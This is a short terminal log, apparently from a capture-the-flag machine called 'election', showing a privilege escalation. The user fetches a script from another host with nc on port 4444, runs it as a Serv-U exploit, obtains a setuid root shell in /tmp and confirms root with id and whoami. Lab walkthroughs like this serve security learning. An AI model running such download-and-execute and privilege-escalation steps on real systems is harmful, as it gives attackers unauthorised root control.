 love@election:/tmp$ nc 192.168.110.4 4444 > 47173.sh
love@election:/tmp$ chmod +x 47173.sh
love@election:/tmp$ ./47173.sh
[*] Launching Serv-U ...
sh: 1: : Permission denied
[+] Success:
-rwsr-xr-x 1 root root 1113504 Feb 14 22:15 /tmp/sh
[*] Launching root shell: /tmp/sh
sh-4.4# id
uid=1000(love) gid=1000(love) euid=0(root) groups=1000(love),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lp
admin),126(sambashare)
sh-4.4# whoami
root
Search 0 matches Search
sh-4.4#